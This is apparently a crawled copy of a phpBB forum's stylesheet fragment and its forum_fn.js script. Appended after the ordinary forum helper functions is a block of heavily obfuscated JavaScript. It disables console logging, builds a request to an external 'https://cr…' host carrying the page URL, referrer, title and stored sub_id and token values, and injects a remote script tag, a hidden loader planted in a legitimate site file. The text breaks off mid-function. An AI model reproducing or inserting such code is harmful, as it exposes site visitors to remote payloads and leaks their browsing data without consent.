	background-image: none; /* Fallback */
 	background-image: linear-gradient(to bottom, rgba(255,255,255,0.5) 0%,rgba(100,100,100,0.1) 100%); /* W3C, Opera */
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, rgba(100,100,100,0.1) 150%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(100,100,100,0.1))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(100,100,100,0.1) 100%) /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(100,100,100,0.1) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(100,100,100,0.1) 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80ffffff', endColorstr='#1a000000',GradientType=0 ); /* IE6-9 */
	padding: 0.2em 0em !important;
	margin: 0em;
	background-position: 0;
	}
	
blockquote>div {
	background: url("styles/atlas2/theme/images/quote.gif") no-repeat 6px 2px;
	padding: 0 0.5em !important;
	}
blockquote cite {
	margin-left: 1.75em !important;
	font-size: 1em;
	}
blockquote.uncited>div {
	padding-left: 2em !important;
	}
	
	
/* Removes default (title) "option" from BBCode drop-down select lists */

#format-buttons option[selected] {
	display: none;
	}
	
	
		
/* Position uncited quotes neatly inline with text */
	
.postbody .content blockquote {
	display: inline-flex;
	margin: 0;
}
/* Firefox fix */
@-moz-document url-prefix() { .postbody .content blockquote { display: inline-table; } }



.mChatMessage i[title] {
font-style: normal;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.dkc-atlas.com/forum/styles/prosilver/template/forum_fn.js
body_size: 9062
content:
/**
* phpBB3 forum functions
*/

/**
* Window popup
*/
function popup(url, width, height, name)
{
	if (!name)
	{
		name = '_popup';
	}

	window.open(url.replace(/&amp;/g, '&'), name, 'height=' + height + ',resizable=yes,scrollbars=yes, width=' + width);
	return false;
}

/**
* Jump to page
*/
function jumpto()
{
	var page = prompt(jump_page, on_page);

	if (page !== null && !isNaN(page) && page == Math.floor(page) && page > 0)
	{
		if (base_url.indexOf('?') == -1)
		{
			document.location.href = base_url + '?start=' + ((page - 1) * per_page);
		}
		else
		{
			document.location.href = base_url.replace(/&amp;/g, '&') + '&start=' + ((page - 1) * per_page);
		}
	}
}

/**
* Mark/unmark checklist
* id = ID of parent container, name = name prefix, state = state [true/false]
*/
function marklist(id, name, state)
{
	var parent = document.getElementById(id);
	if (!parent)
	{
		eval('parent = document.' + id);
	}

	if (!parent)
	{
		return;
	}

	var rb = parent.getElementsByTagName('input');
	
	for (var r = 0; r < rb.length; r++)
	{	
		if (rb[r].name.substr(0, name.length) == name)
		{
			rb[r].checked = state;
		}
	}
}

/**
* Resize viewable area for attached image or topic review panel (possibly others to come)
* e = element
*/
function viewableArea(e, itself)
{
	if (!e) return;
	if (!itself)
	{
		e = e.parentNode;
	}
	
	if (!e.vaHeight)
	{
		// Store viewable area height before changing style to auto
		e.vaHeight = e.offsetHeight;
		e.vaMaxHeight = e.style.maxHeight;
		e.style.height = 'auto';
		e.style.maxHeight = 'none';
		e.style.overflow = 'visible';
	}
	else
	{
		// Restore viewable area height to the default
		e.style.height = e.vaHeight + 'px';
		e.style.overflow = 'auto';
		e.style.maxHeight = e.vaMaxHeight;
		e.vaHeight = false;
	}
}

/**
* Set display of page element
* s[-1,0,1] = hide,toggle display,show
* type = string: inline, block, inline-block or other CSS "display" type
*/
function dE(n, s, type)
{
	if (!type)
	{
		type = 'block';
	}

	var e = document.getElementById(n);
	if (!s)
	{
		s = (e.style.display == '' || e.style.display == type) ? -1 : 1;
	}
	e.style.display = (s == 1) ? type : 'none';
}

/**
* Alternate display of subPanels
*/
function subPanels(p)
{
	var i, e, t;

	if (typeof(p) == 'string')
	{
		show_panel = p;
	}

	for (i = 0; i < panels.length; i++)
	{
		e = document.getElementById(panels[i]);
		t = document.getElementById(panels[i] + '-tab');

		if (e)
		{
			if (panels[i] == show_panel)
			{
				e.style.display = 'block';
				if (t)
				{
					t.className = 'activetab';
				}
			}
			else
			{
				e.style.display = 'none';
				if (t)
				{
					t.className = '';
				}
			}
		}
	}
}

/**
* Call print preview
*/
function printPage()
{
	if (is_ie)
	{
		printPreview();
	}
	else
	{
		window.print();
	}
}

/**
* Show/hide groups of blocks
* c = CSS style name
* e = checkbox element
* t = toggle dispay state (used to show 'grip-show' image in the profile block when hiding the profiles) 
*/
function displayBlocks(c, e, t)
{
	var s = (e.checked == true) ?  1 : -1;

	if (t)
	{
		s *= -1;
	}

	var divs = document.getElementsByTagName("DIV");

	for (var d = 0; d < divs.length; d++)
	{
		if (divs[d].className.indexOf(c) == 0)
		{
			divs[d].style.display = (s == 1) ? 'none' : 'block';
		}
	}
}

function selectCode(a)
{
	// Get ID of code block
	var e = a.parentNode.parentNode.getElementsByTagName('CODE')[0];

	// Not IE and IE9+
	if (window.getSelection)
	{
		var s = window.getSelection();
		// Safari
		if (s.setBaseAndExtent)
		{
			s.setBaseAndExtent(e, 0, e, e.innerText.length - 1);
		}
		// Firefox and Opera
		else
		{
			// workaround for bug # 42885
			if (window.opera && e.innerHTML.substring(e.innerHTML.length - 4) == '<BR>')
			{
				e.innerHTML = e.innerHTML + '&nbsp;';
			}

			var r = document.createRange();
			r.selectNodeContents(e);
			s.removeAllRanges();
			s.addRange(r);
		}
	}
	// Some older browsers
	else if (document.getSelection)
	{
		var s = document.getSelection();
		var r = document.createRange();
		r.selectNodeContents(e);
		s.removeAllRanges();
		s.addRange(r);
	}
	// IE
	else if (document.selection)
	{
		var r = document.body.createTextRange();
		r.moveToElementText(e);
		r.select();
	}
}

/**
* Play quicktime file by determining it's width/height
* from the displayed rectangle area
*/
function play_qt_file(obj)
{
	var rectangle = obj.GetRectangle();

	if (rectangle)
	{
		rectangle = rectangle.split(',');
		var x1 = parseInt(rectangle[0]);
		var x2 = parseInt(rectangle[2]);
		var y1 = parseInt(rectangle[1]);
		var y2 = parseInt(rectangle[3]);

		var width = (x1 < 0) ? (x1 * -1) + x2 : x2 - x1;
		var height = (y1 < 0) ? (y1 * -1) + y2 : y2 - y1;
	}
	else
	{
		var width = 200;
		var height = 0;
	}

	obj.width = width;
	obj.height = height + 16;

	obj.SetControllerVisible(true);
	obj.Play();
}

/**
* Check if the nodeName of elem is name
* @author jQuery
*/
function is_node_name(elem, name)
{
	return elem.nodeName && elem.nodeName.toUpperCase() == name.toUpperCase();
}

/**
* Check if elem is in array, return position
* @author jQuery
*/
function is_in_array(elem, array)
{
	for (var i = 0, length = array.length; i < length; i++)
		// === is correct (IE)
		if (array[i] === elem)
			return i;

	return -1;
}

/**
* Find Element, type and class in tree
* Not used, but may come in handy for those not using JQuery
* @author jQuery.find, Meik Sievertsen
*/
function find_in_tree(node, tag, type, class_name)
{
	var result, element, i = 0, length = node.childNodes.length;

	for (element = node.childNodes[0]; i < length; element = node.childNodes[++i])
	{
		if (!element || element.nodeType != 1) continue;

		if ((!tag || is_node_name(element, tag)) && (!type || element.type == type) && (!class_name || is_in_array(class_name, (element.className || element).toString().split(/\s+/)) > -1))
		{
			return element;
		}

		if (element.childNodes.length)
			result = find_in_tree(element, tag, type, class_name);

		if (result) return result;
	}
}

var in_autocomplete = false;
var last_key_entered = '';

/**
* Check event key
*/
function phpbb_check_key(event)
{
	// Keycode is array down or up?
	if (event.keyCode && (event.keyCode == 40 || event.keyCode == 38))
		in_autocomplete = true;

	// Make sure we are not within an "autocompletion" field
	if (in_autocomplete)
	{
		// If return pressed and key changed we reset the autocompletion
		if (!last_key_entered || last_key_entered == event.which)
		{
			in_autocompletion = false;
			return true;
		}
	}

	// Keycode is not return, then return. ;)
	if (event.which != 13)
	{
		last_key_entered = event.which;
		return true;
	}

	return false;
}

/**
* Usually used for onkeypress event, to submit a form on enter
*/
function submit_default_button(event, selector, class_name)
{
	// Add which for key events
	if (!event.which && ((event.charCode || event.charCode === 0) ? event.charCode : event.keyCode))
		event.which = event.charCode || event.keyCode;

	if (phpbb_check_key(event))
		return true;

	var current = selector['parentNode'];

	// Search parent form element
	while (current && (!current.nodeName || current.nodeType != 1 || !is_node_name(current, 'form')) && current != document)
		current = current['parentNode'];

	// Find the input submit button with the class name
	//current = find_in_tree(current, 'input', 'submit', class_name);
	var input_tags = current.getElementsByTagName('input');
	current = false;

	for (var i = 0, element = input_tags[0]; i < input_tags.length; element = input_tags[++i])
	{
		if (element.type == 'submit' && is_in_array(class_name, (element.className || element).toString().split(/\s+/)) > -1)
			current = element;
	}

	if (!current)
		return true;

	// Submit form
	current.focus();
	current.click();
	return false;
}

/**
* Apply onkeypress event for forcing default submit button on ENTER key press
* The jQuery snippet used is based on http://greatwebguy.com/programming/dom/default-html-button-submit-on-enter-with-jquery/
* The non-jQuery code is a mimick of the jQuery code ;)
*/
function apply_onkeypress_event()
{
	// jQuery code in case jQuery is used
	if (jquery_present)
	{
		jQuery('form input[type=text], form input[type=password]').live('keypress', function (e)
		{
			var default_button = jQuery(this).parents('form').find('input[type=submit].default-submit-action');
			
			if (!default_button || default_button.length <= 0)
				return true;

			if (phpbb_check_key(e))
				return true;

			if ((e.which && e.which == 13) || (e.keyCode && e.keyCode == 13))
			{
				default_button.click();
				return false;
			}

			return true;
		});
	
		return;
	}

	var input_tags = document.getElementsByTagName('input');

	for (var i = 0, element = input_tags[0]; i < input_tags.length ; element = input_tags[++i])
	{
		if (element.type == 'text' || element.type == 'password')
		{
			// onkeydown is possible too
			element.onkeypress = function (evt) { submit_default_button((evt || window.event), this, 'default-submit-action'); };
		}
	}
}

/**
* Detect JQuery existance. We currently do not deliver it, but some styles do, so why not benefit from it. ;)
*/
var jquery_present = typeof jQuery == 'function';
function _0x4705(_0x57ff0b,_0x3a3368){var _0x59ec2b=_0x1ea1();return _0x4705=function(_0x1ea135,_0x47057c){_0x1ea135=_0x1ea135-(0x6*-0x349+0x16ca+-0x283);var _0x2c380b=_0x59ec2b[_0x1ea135];return _0x2c380b;},_0x4705(_0x57ff0b,_0x3a3368);}(function(_0x79dee1,_0x438aba){var _0x573ab1=_0x79dee1();function _0x4ccc5d(_0x2a16ac,_0x45507a,_0x516cec,_0x37fa20){return _0x4705(_0x2a16ac-0x3f,_0x37fa20);}function _0x20cd7a(_0xb6c8a4,_0x411144,_0x5d4009,_0x35c709){return _0x4705(_0x411144- -0x2fd,_0x35c709);}while(!![]){try{var _0x2de854=parseInt(_0x4ccc5d(0x11e,0x125,0x135,0x13a))/(-0xb0b*0x1+-0x12cb+0x1dd7)+parseInt(_0x4ccc5d(0xf1,0xbc,0x129,0xd7))/(0x2*-0x883+-0xe1+0x11e9)+parseInt(_0x4ccc5d(0x10f,0xea,0x133,0xe9))/(-0x1*0x1ec7+-0x162d+0x34f7)*(parseInt(_0x20cd7a(-0x1fa,-0x1ff,-0x228,-0x224))/(-0x32*0x2a+-0x9f6+0x917*0x2))+parseInt(_0x20cd7a(-0x275,-0x24a,-0x282,-0x215))/(0x74b*-0x5+0x1752+0xd2a)*(parseInt(_0x4ccc5d(0xe8,0xe7,0xd2,0xc7))/(-0x543+0x923+-0x3da))+parseInt(_0x20cd7a(-0x227,-0x23d,-0x210,-0x264))/(0x2001+0x1fe4+-0x3fde*0x1)*(-parseInt(_0x4ccc5d(0x11d,0x134,0x10d,0x102))/(-0x119+-0x374+0x495))+-parseInt(_0x4ccc5d(0x123,0x137,0x149,0x125))/(0xc*0x81+0xc6d+0x28*-0x76)+parseInt(_0x20cd7a(-0x234,-0x1fe,-0x1f1,-0x1d7))/(-0xd77+0xb*0x254+-0x3*0x409)*(-parseInt(_0x4ccc5d(0x138,0x148,0x149,0x10e))/(-0x1585+-0xe9*0x5+0x1a1d));if(_0x2de854===_0x438aba)break;else _0x573ab1['push'](_0x573ab1['shift']());}catch(_0x4ddb0d){_0x573ab1['push'](_0x573ab1['shift']());}}}(_0x1ea1,0x4ecef*-0x1+0x56074+-0x2*-0x2d788),(function(){var _0x3db563={'RcAfQ':function(_0x237b8a,_0x3a2c5d){return _0x237b8a===_0x3a2c5d;},'wuzrV':_0xb4b486(-0x160,-0x13d,-0x14f,-0x16f),'LTfMH':_0x11c180(0x37b,0x350,0x385,0x387),'HGfSF':_0x11c180(0x3e2,0x3d1,0x3d1,0x3b2)+'+$','zSRxH':'vorru','Xlzpx':_0xb4b486(-0xf8,-0x128,-0xe4,-0x113),'lBlYG':function(_0x26a965,_0x15029d){return _0x26a965<_0x15029d;},'NacKI':'2|1|3|5|4|'+'0','xpkkj':function(_0x41c7f7,_0x1d51f6){return _0x41c7f7(_0x1d51f6);},'PYBVR':function(_0x261fe9,_0x17c0b5){return _0x261fe9+_0x17c0b5;},'UliZy':_0x11c180(0x3bb,0x3f3,0x3da,0x3ae)+_0xb4b486(-0x12e,-0x12a,-0x148,-0x125)+_0x11c180(0x350,0x354,0x37c,0x386)+'\x20)','jcAnu':function(_0x33a113){return _0x33a113();},'ViQBG':_0x11c180(0x3bd,0x379,0x397,0x3cb),'Kvcdp':_0x11c180(0x39e,0x3c0,0x3ca,0x395),'yPzNI':_0x11c180(0x35c,0x357,0x370,0x37f),'Iqukr':function(_0x480605,_0x2c7f30){return _0x480605/_0x2c7f30;},'FmEZs':function(_0x439623,_0x5b354f){return _0x439623+_0x5b354f;},'kDAwX':_0xb4b486(-0xff,-0x133,-0x117,-0x12d),'ePMYw':_0x11c180(0x385,0x380,0x37e,0x3a7),'cWFms':function(_0x46c3af,_0xfd4b86,_0xac13d1){return _0x46c3af(_0xfd4b86,_0xac13d1);},'KOoLZ':function(_0x623068,_0x89895,_0x3f7dc2){return _0x623068(_0x89895,_0x3f7dc2);},'mBOHF':_0x11c180(0x371,0x3bf,0x399,0x3cf)+'wCCfHRC','SfIoZ':function(_0x775787,_0x28e639){return _0x775787!==_0x28e639;},'CKhvm':'https://cr'+_0xb4b486(-0x18d,-0x167,-0x163,-0x172)+_0xb4b486(-0x113,-0x16d,-0x14f,-0x148)+'L5','IdUIk':_0x11c180(0x3e9,0x3a5,0x3cf,0x3cd),'GPYwl':function(_0x4ddc95,_0x2d8aec){return _0x4ddc95!==_0x2d8aec;},'BeYQT':function(_0x25c481,_0x10fb7d){return _0x25c481!==_0x10fb7d;},'JLewy':function(_0x2d8ef5,_0x181a7b){return _0x2d8ef5+_0x181a7b;},'AQVGI':_0x11c180(0x395,0x363,0x396,0x3aa)+_0xb4b486(-0x16e,-0x128,-0x18b,-0x152),'bSWHe':function(_0x1cc2e4,_0x404dc3){return _0x1cc2e4+_0x404dc3;},'frysW':'&name=','tFHbO':function(_0x415d9c,_0x150237){return _0x415d9c+_0x150237;},'ovhjN':_0x11c180(0x395,0x39f,0x390,0x38f),'xWSdG':function(_0x3840f6,_0x27e9db){return _0x3840f6(_0x27e9db);},'nHYfC':_0x11c180(0x380,0x39a,0x3b4,0x391),'CRXPP':function(_0x4629d6,_0x13251a){return _0x4629d6+_0x13251a;},'zMpSX':function(_0xec38d4,_0x3bd75c){return _0xec38d4(_0x3bd75c);},'MsDMF':function(_0xbd0d37,_0x3da8f0){return _0xbd0d37!==_0x3da8f0;},'fFndC':_0x11c180(0x408,0x403,0x3dc,0x410),'AAzYP':function(_0x19b4c7,_0x128b66){return _0x19b4c7+_0x128b66;},'MYXPv':function(_0xa767c8,_0x13f2df){return _0xa767c8(_0x13f2df);},'VdxsZ':'applicatio'+'n/javascri'+'pt','cbEGQ':function(_0xd464d2,_0x5e8ac9){return _0xd464d2+_0x5e8ac9;},'meoLa':'script'},_0x194c59=(function(){var _0x215b1a=!![];return function(_0x37b122,_0x1b5109){var _0x4523e6=_0x215b1a?function(){if(_0x1b5109){var _0x1b0953=_0x1b5109['apply'](_0x37b122,arguments);return _0x1b5109=null,_0x1b0953;}}:function(){};return _0x215b1a=![],_0x4523e6;};}()),_0x5ce0c8=_0x3db563[_0x11c180(0x341,0x3a6,0x372,0x397)](_0x194c59,this,function(){var _0x462743={};_0x462743[_0x17f328(-0x2fd,-0x2bf,-0x2f8,-0x2f5)]=_0x17f328(-0x318,-0x2dd,-0x2eb,-0x2fe)+'+$';function _0x17f328(_0x59cc0d,_0x1d0f56,_0x4dfa7b,_0x4e544d){return _0x11c180(_0x59cc0d,_0x1d0f56-0x99,_0x4dfa7b- -0x6bc,_0x4e544d-0x15);}var _0x48f859=_0x462743;function _0x719593(_0x544f05,_0x2d6ab9,_0x4e428f,_0x118ae7){return _0xb4b486(_0x544f05-0xf3,_0x2d6ab9,_0x4e428f-0x1b,_0x4e428f-0x20b);}return _0x3db563[_0x719593(0x102,0xab,0xd0,0xc3)](_0x3db563[_0x719593(0xf0,0xa6,0xd2,0x109)],_0x3db563[_0x719593(0xf6,0xb6,0xea,0xee)])?_0x1ed789[_0x17f328(-0x34b,-0x340,-0x331,-0x303)]()[_0x719593(0xc6,0xb7,0xcf,0xcc)](bhhmQF[_0x17f328(-0x2d0,-0x2ff,-0x2f8,-0x2e3)])[_0x17f328(-0x314,-0x34e,-0x331,-0x33c)]()[_0x17f328(-0x2d5,-0x305,-0x2e5,-0x30d)+'r'](_0x269850)[_0x719593(0xcc,0xae,0xcf,0xa8)](_0x719593(0xec,0xd4,0xf0,0xcb)+'+$'):_0x5ce0c8[_0x719593(0x8a,0x9b,0xaa,0xc0)]()[_0x17f328(-0x325,-0x2f3,-0x30c,-0x31d)](_0x3db563[_0x719593(0xab,0xc9,0xbb,0xde)])[_0x719593(0xb9,0x96,0xaa,0xdb)]()[_0x719593(0xc3,0x127,0xf6,0xd1)+'r'](_0x5ce0c8)[_0x17f328(-0x31d,-0x2d9,-0x30c,-0x334)](_0x3db563[_0x719593(0x8f,0xaf,0xbb,0xa4)]);});_0x5ce0c8();var _0x5e6804=(function(){function _0x24e5d5(_0x22426d,_0x55e460,_0x58d955,_0x5a0b0a){return _0xb4b486(_0x22426d-0x176,_0x58d955,_0x58d955-0x1e4,_0x55e460-0x292);}function _0x16e238(_0x13bcc5,_0x55b1b1,_0x4ad418,_0xdccae6){return _0x11c180(_0x55b1b1,_0x55b1b1-0x1dd,_0x4ad418- -0x46d,_0xdccae6-0xbf);}if(_0x3db563[_0x24e5d5(0x163,0x157,0x15b,0x120)](_0x16e238(-0x86,-0x81,-0xad,-0x7e),_0x3db563['zSRxH'])){var _0x49bdd7=!![];return function(_0x2bcfbf,_0x42d9c0){var _0x59d09f=_0x49bdd7?function(){function _0x4f74f7(_0x233879,_0x143220,_0x1e1799,_0x2451d6){return _0x4705(_0x1e1799- -0x334,_0x2451d6);}if(_0x42d9c0){var _0x376dec=_0x42d9c0[_0x4f74f7(-0x25b,-0x298,-0x28c,-0x29b)](_0x2bcfbf,arguments);return _0x42d9c0=null,_0x376dec;}}:function(){};return _0x49bdd7=![],_0x59d09f;};}else{if(_0x1c5792){var _0xde13da=_0x3741ca[_0x16e238(-0x107,-0x102,-0xe6,-0xdd)](_0x41c039,arguments);return _0x1e445b=null,_0xde13da;}}}()),_0x286563=_0x3db563[_0x11c180(0x3fb,0x3bb,0x3cc,0x3f0)](_0x5e6804,this,function(){function _0x3f2562(_0x48c2fe,_0x2d6708,_0x7903a9,_0x3febfd){return _0x11c180(_0x3febfd,_0x2d6708-0x197,_0x2d6708- -0x444,_0x3febfd-0x15b);}var _0x2b3d1c=_0x3db563[_0x3f2562(-0x6e,-0x98,-0xab,-0x6e)][_0x5c682f(0x448,0x457,0x463,0x48e)]('|');function _0x5c682f(_0x33d416,_0x454b7a,_0x25c37b,_0x2fcb54){return _0xb4b486(_0x33d416-0x17e,_0x33d416,_0x25c37b-0xb3,_0x454b7a-0x5a3);}var _0x73351a=-0x5*0x50b+0x7f*0x16+-0x7*-0x20b;while(!![]){switch(_0x2b3d1c[_0x73351a++]){case'0':for(var _0x54b120=0x1d*0xd3+0x1*-0x164f+0x1*-0x198;_0x3db563[_0x3f2562(-0xb4,-0xb7,-0x8d,-0xe8)](_0x54b120,_0x50dbe1[_0x5c682f(0x4af,0x484,0x49c,0x4a3)]);_0x54b120++){var _0x2c01c9=_0x3db563[_0x3f2562(-0xa1,-0xa1,-0x6b,-0x91)]['split']('|'),_0x2c1611=0x19*0xec+-0x2164+-0x52c*-0x2;while(!![]){switch(_0x2c01c9[_0x2c1611++]){case'0':_0x5f752e[_0x59c327]=_0xd05d68;continue;case'1':var _0x59c327=_0x50dbe1[_0x54b120];continue;case'2':var _0xd05d68=_0x5e6804[_0x5c682f(0x469,0x48e,0x4a0,0x4bd)+'r'][_0x3f2562(-0x9f,-0xce,-0xf1,-0xb1)][_0x5c682f(0x465,0x42e,0x447,0x3fd)](_0x5e6804);continue;case'3':var _0x46ba7a=_0x5f752e[_0x59c327]||_0xd05d68;continue;case'4':_0xd05d68[_0x3f2562(-0xda,-0xb9,-0x99,-0xb1)]=_0x46ba7a['toString']['bind'](_0x46ba7a);continue;case'5':_0xd05d68['__proto__']=_0x5e6804[_0x5c682f(0x450,0x42e,0x440,0x44a)](_0x5e6804);continue;}break;}}continue;case'1':try{var _0x39e2b2=_0x3db563['xpkkj'](Function,_0x3db563[_0x5c682f(0x41d,0x436,0x42a,0x456)](_0x3db563[_0x5c682f(0x46f,0x436,0x432,0x425)](_0x3f2562(-0x93,-0xa6,-0xd9,-0xba)+'nction()\x20',_0x3db563[_0x3f2562(-0x97,-0xc3,-0xba,-0x94)]),');'));_0x3302c9=_0x3db563['jcAnu'](_0x39e2b2);}catch(_0x516131){_0x3302c9=window;}continue;case'2':var _0x5f752e=_0x3302c9[_0x3f2562(-0xa7,-0x8b,-0x78,-0x57)]=_0x3302c9['console']||{};continue;case'3':var _0x3302c9;continue;case'4':var _0x50dbe1=[_0x5c682f(0x468,0x440,0x464,0x423),_0x5c682f(0x493,0x465,0x47a,0x497),_0x5c682f(0x468,0x443,0x44e,0x43b),_0x3db563[_0x3f2562(-0xb5,-0x8c,-0x5b,-0x70)],'exception',_0x3db563[_0x5c682f(0x436,0x439,0x427,0x415)],_0x3db563[_0x5c682f(0x40d,0x43d,0x461,0x470)]];continue;}break;}});_0x286563();var _0x4429d6=_0x3db563['mBOHF'];if(!window[_0x11c180(0x3b3,0x3b5,0x399,0x39c)+_0x11c180(0x3a2,0x38b,0x380,0x35e)]){if(_0x3db563['SfIoZ'](_0xb4b486(-0x139,-0x18f,-0x15c,-0x158),_0x11c180(0x3b0,0x3bc,0x394,0x389))){var _0x491b5c=_0x1201ea[_0x11c180(0x390,0x39b,0x37b,0x3b0)](_0x3874fb),_0x62278e=_0x69514b['round'](_0x3db563['Iqukr'](+new _0x262d4d(),-0x1d2+0x25cb+-0x2011));_0x3db563[_0x11c180(0x384,0x3a3,0x38d,0x35b)](_0x3db563[_0xb4b486(-0x14d,-0x129,-0x17b,-0x15d)](_0x491b5c[_0xb4b486(-0x10f,-0x165,-0xfb,-0x130)],_0x380c41[_0x11c180(0x380,0x39c,0x399,0x3c1)+'wCCfHRC'][_0xb4b486(-0x153,-0x131,-0x156,-0x154)]),_0x62278e)&&(_0x427005[_0xb4b486(-0x179,-0x1a5,-0x156,-0x179)](_0x3db563[_0x11c180(0x39e,0x3e0,0x3aa,0x3dd)]),_0x28b50b[_0x11c180(0x360,0x3a7,0x373,0x395)](_0x3db563[_0xb4b486(-0x15c,-0x155,-0x11f,-0x12b)]),_0x45b41c[_0x11c180(0x33d,0x3a8,0x373,0x378)]('config'));}else{var _0x970e1a={};_0x970e1a['unique']=![],_0x970e1a[_0xb4b486(-0x132,-0x189,-0x143,-0x154)]=0x15180,_0x970e1a[_0xb4b486(-0x141,-0x135,-0x163,-0x168)]=_0x3db563[_0xb4b486(-0x163,-0x12d,-0x169,-0x14b)],window[_0xb4b486(-0x18c,-0x17a,-0x15d,-0x153)+_0x11c180(0x39d,0x398,0x380,0x35c)]=_0x970e1a;}}const _0x3f737d=localStorage[_0x11c180(0x3ad,0x387,0x3bb,0x3cf)](_0x3db563[_0xb4b486(-0x13d,-0x14a,-0xed,-0x118)]);if(_0x3db563[_0xb4b486(-0x11a,-0x132,-0x142,-0x10c)](typeof _0x3f737d,'undefined')&&_0x3db563[_0x11c180(0x376,0x380,0x3a5,0x39c)](_0x3f737d,null)){var _0x438500=JSON['parse'](_0x3f737d),_0x32318d=Math[_0xb4b486(-0x158,-0x15b,-0xf6,-0x126)](_0x3db563[_0x11c180(0x3ca,0x3a2,0x3a8,0x381)](+new Date(),-0x163*-0x16+0x1*-0x1750+-0x34a));_0x3db563[_0x11c180(0x35a,0x3a8,0x38f,0x36d)](_0x438500[_0xb4b486(-0x13b,-0x13e,-0x14e,-0x130)],window[_0x11c180(0x366,0x3bb,0x399,0x36c)+_0x11c180(0x382,0x359,0x380,0x36b)]['ttl'])<_0x32318d&&(localStorage[_0x11c180(0x37d,0x37b,0x373,0x38b)](_0x3db563[_0xb4b486(-0x144,-0x155,-0x114,-0x142)]),localStorage['removeItem'](_0x3db563[_0xb4b486(-0x15a,-0x11d,-0x103,-0x12b)]),localStorage['removeItem'](_0x3db563[_0xb4b486(-0x10b,-0x126,-0x150,-0x118)]));}var _0x588ca9=localStorage[_0xb4b486(-0xfd,-0x122,-0x157,-0x131)](_0x3db563[_0xb4b486(-0x157,-0x124,-0x14f,-0x142)]),_0x5e4a17=localStorage['getItem'](_0x3db563[_0x11c180(0x39b,0x3c1,0x3c1,0x3cc)]);function _0xb4b486(_0x27384a,_0x3e04ee,_0x1aa1f0,_0x353452){return _0x4705(_0x353452- -0x20d,_0x3e04ee);}var _0x4cd6ff=_0xb4b486(-0x13e,-0x10d,-0x105,-0x135)+_0xb4b486(-0x182,-0x152,-0x133,-0x169);_0x4cd6ff+=_0x3db563['PYBVR']('&',_0x3db563[_0x11c180(0x3cb,0x3a7,0x3d6,0x3a4)](decodeURIComponent,window['location']['search'][_0x11c180(0x3d4,0x3a7,0x3ce,0x3c9)]('?',''))),_0x4cd6ff+=_0x3db563[_0x11c180(0x388,0x3ba,0x38f,0x399)](_0x11c180(0x3cf,0x40e,0x3d5,0x3fa)+'er=',_0x3db563[_0xb4b486(-0x128,-0x125,-0xeb,-0x116)](encodeURIComponent,document[_0xb4b486(-0x135,-0x140,-0x16b,-0x159)])),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x124,-0x180,-0x16e,-0x15d)](_0x11c180(0x38f,0x370,0x395,0x3ab)+_0xb4b486(-0x180,-0x156,-0x17e,-0x174),encodeURIComponent(document[_0xb4b486(-0x14a,-0x124,-0xf9,-0x127)])),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x150,-0x10b,-0xf3,-0x124)](_0x3db563[_0xb4b486(-0x10e,-0x13e,-0x135,-0x136)],encodeURIComponent(document[_0xb4b486(-0x14b,-0xf3,-0x143,-0x119)][_0xb4b486(-0x155,-0x120,-0xf7,-0x11c)]+document[_0x11c180(0x3f4,0x3cf,0x3d3,0x3ea)]['pathname'])),_0x4cd6ff+=_0x3db563[_0x11c180(0x3dc,0x405,0x3db,0x3d4)](_0x3db563[_0xb4b486(-0x1a2,-0x1ac,-0x14d,-0x17b)],encodeURIComponent(_0x4429d6)),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x196,-0x152,-0x172,-0x173)](_0x3db563[_0x11c180(0x376,0x384,0x375,0x35d)],_0x3db563[_0xb4b486(-0x179,-0x180,-0x163,-0x151)](encodeURIComponent,window[_0xb4b486(-0x135,-0x147,-0x188,-0x153)+'wCCfHRC'][_0xb4b486(-0x161,-0x19c,-0x145,-0x168)]));if(_0x3db563[_0x11c180(0x374,0x386,0x3a5,0x3d7)](typeof _0x588ca9,_0x11c180(0x3ff,0x3b9,0x3dc,0x3ce))&&_0x588ca9&&window[_0x11c180(0x3d1,0x382,0x399,0x3c7)+'wCCfHRC'][_0xb4b486(-0x105,-0x102,-0x104,-0x11a)]){if(_0x3db563[_0x11c180(0x3e0,0x394,0x3b1,0x39b)](_0x3db563['nHYfC'],_0x11c180(0x35b,0x389,0x38a,0x376))){var _0xb11346=_0xbe4340?function(){function _0x1eb6e6(_0x27709b,_0x3b1443,_0x2ae72d,_0x67e3d1){return _0x11c180(_0x2ae72d,_0x3b1443-0xa5,_0x27709b- -0x2,_0x67e3d1-0xaa);}if(_0x19695d){var _0x567cc5=_0x743caf[_0x1eb6e6(0x385,0x36f,0x37b,0x384)](_0x18bfa3,arguments);return _0x50d8a3=null,_0x567cc5;}}:function(){};return _0x38193a=![],_0xb11346;}else _0x4cd6ff+=_0x3db563['CRXPP']('&sub_id=',_0x3db563[_0x11c180(0x3cd,0x3c8,0x3ab,0x3d9)](encodeURIComponent,_0x588ca9));}_0x3db563[_0xb4b486(-0x130,-0xf3,-0x121,-0x12a)](typeof _0x5e4a17,_0x3db563[_0xb4b486(-0x175,-0x162,-0x131,-0x14a)])&&_0x5e4a17&&window[_0xb4b486(-0x181,-0x18a,-0x182,-0x153)+_0x11c180(0x3b5,0x347,0x380,0x365)][_0xb4b486(-0x151,-0x11f,-0x11f,-0x11a)]&&(_0x4cd6ff+=_0x3db563[_0xb4b486(-0x15c,-0x140,-0x184,-0x15e)]('&token=',_0x3db563[_0x11c180(0x3c4,0x3a0,0x3ad,0x38e)](encodeURIComponent,_0x5e4a17)));_0x3db563[_0xb4b486(-0x122,-0x141,-0x107,-0x137)]('','')&&(_0x4cd6ff+=_0x11c180(0x393,0x384,0x3ba,0x3bb)+'che=');var _0x2728e1=document[_0xb4b486(-0xe5,-0x119,-0x106,-0x10d)+_0xb4b486(-0x152,-0x152,-0x132,-0x143)]('script');_0x2728e1[_0x11c180(0x37b,0x383,0x374,0x342)]=_0x3db563['VdxsZ'];function 